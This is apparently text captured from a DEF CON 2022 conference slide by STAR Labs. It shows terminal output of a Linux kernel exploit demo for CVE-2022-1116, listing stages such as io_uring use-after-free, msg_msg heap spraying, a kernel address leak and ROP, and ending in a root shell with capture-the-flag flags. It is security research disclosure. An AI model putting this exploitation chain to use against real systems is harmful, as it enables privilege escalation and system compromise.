 CVE-2022-1116 - Demo
billy@ubuntu: ~
[14] Add 0x10000000 refcount time spent: 37 seconds
[15] Add 0x10000000 refcount time spent: 38 seconds
[*] Free fs_struct by io_uring
[*] Spray to cross-cache with msg_msgseg
0x92 0xffff9d471ddf8b60 0xffff9d46e25086c0
[*] Spray again to cross-cache with msg_msg in kmalloc-64
[*] Spray pipe_buf to leave kerenl address in kmalloc-1024
Leak a kernel heap address which is in kmalloc-1024: 0xffff9d46c3f4ac
00
[*] Forge fs_struct to do arbitrary read to leak kernel address: 0xff
ffffffb9e516c0
[*] Kernel Address: 0xffffffffb9000000
[*] Prepare ROP payload in our control kernel address
[*] Control kernel RIP by fchdir and do ROP
uid 0
KCTF{full-chain-flag}
KCTF{kctf-flag}
sh-4.3#
Defco
11 – 14 August
2022
STAR
LABS